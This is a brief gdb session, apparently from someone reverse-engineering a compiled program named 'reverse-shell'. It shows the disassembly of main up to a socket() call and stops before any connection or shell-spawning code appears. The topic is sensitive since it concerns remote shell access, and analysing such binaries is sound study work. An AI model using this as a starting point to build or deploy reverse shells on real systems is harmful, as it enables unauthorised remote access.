 jpc0016@bob:~/Desktop$ gdb -q ./reverse-shell
Reading symbols from ./reverse-shell...(no debugging symbols found)...done.
(gdb) set disassembly-flavor intel
(gdb) break main
Breakpoint 1 at 0x8048599
(gdb) run
Starting program: /home/jpc0016/Desktop/reverse-shell
Breakpoint 1, 0x08048599 in main ()
(gdb) disassemble
Dump of assembler code for function main:
0x0804858b <+0>: lea ecx,[esp+0x4]
0x0804858f <+4>: and esp,0xfffffff0
0x08048592 <+7>: push DWORD PTR [ecx-0x4]
0x08048595 <+10>: push ebp
0x08048596 <+11>: mov ebp,esp
0x08048598 <+13>: push ecx
=> 0x08048599 <+14>: sub esp,0x34
0x0804859c <+17>: mov eax,gs:0x14
0x080485a2 <+23>: mov DWORD PTR [ebp-0xc],eax
0x080485a5 <+26>: xor eax,eax
0x080485a7 <+28>: sub esp,0x4
0x080485aa <+31>: push 0x0
0x080485ac <+33>: push 0x1
0x080485ae <+35>: push 0x2
0x080485b0 <+37>: call 0x8048460 <socket@plt>
0x080485b5 <+42>: add esp,0x10